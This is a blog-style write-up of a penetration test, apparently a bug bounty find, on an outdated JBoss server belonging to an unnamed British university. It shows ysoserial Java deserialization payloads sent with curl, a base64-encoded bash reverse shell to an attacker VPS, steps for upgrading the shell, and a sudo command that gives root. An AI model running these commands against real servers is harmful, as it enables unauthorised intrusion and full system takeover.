A fun RCE and Privesc in a well known british university
This post is about how I was able to execute code and escalate to root on a well known university by exploiting an insecure deserialization vulnerability and sudo, leading to my first RCE vulnerability.
Identifying Vulnerable functions #
I discovered a subdomain running an outdated version of JBoss, and noticed ObjectInputStream present in the page along with other Java read functions.
ObjectInputStream is a Java class used to convert serialized objects to valid Java objects that can be executed. This caught my attention, so I decided to test the domain for serialization attacks which I learned from PentesterLab.
Confirming the Vulnerability #
I started crafting my payload using ysoserial, but no commands seemed to execute. This is because I was using Burp Suite to send the request with the serialized object, and Burp Suite might have encoded some characters in my request. Luckily, curl did not have this issue. To confirm the RCE, I used:
java -jar ysoserial-0.0.4.jar CommonsCollections1 "ping <VPS-IP>" | curl -v --data-binary @- https://redacted.redacted.tld/invoker/readonly/
Reverse Shell #
Pinging my own server had little impact, so I wanted to escalate this vulnerability further with a reverse shell.
- I first started a netcat listener on port 4444 in my VPS:
nc -lvnp 4444
- I then entered the following command:
export PAYLOAD=$(echo "bash -i >& /dev/tcp/<VPS-IP>/4444 0>&1" | base64 -w0); java -jar ysoserial-0.0.4.jar CommonsCollections1 "/bin/bash -c {/bin/echo,$PAYLOAD}|{/usr/bin/base64,-d}|{/bin/bash,-i}" | curl --data-binary @- https://redacted.redacted.tld/invoker/readonly/
In the command above, I first construct a TCP reverse shell, base64 encode it due to special characters, I then used ysoserial to generate the serialized object with the exported payload, and finally sent the serialized object to the target using curl.

- Once I received the shell, I decided to improve it:
$ python -c 'import pty;pty.spawn("/bin/bash")';export TERM=xterm
(Press CTRL + Z)
$ stty raw -echo;fg
- I created a file called jessar.txt as proof of the RCE:
touch jessar.txt
Privilege Escalation #
I wasn’t planning on becoming root at all. However, I used the sudo binary when adding text to the “jessar.txt” file because I tend to use sudo sometimes, but something seemed off.
I was not prompted for a password, nor did I get an error, indicating that my user has sudo privileges. This means that the user can run commands as root via the sudo binary.
I searched for the sudo binary in GTFOBins and attempted the command:
sudo sudo /bin/sh

I was happy that I had discovered my first RCE and managed to escalate all the way to the root user.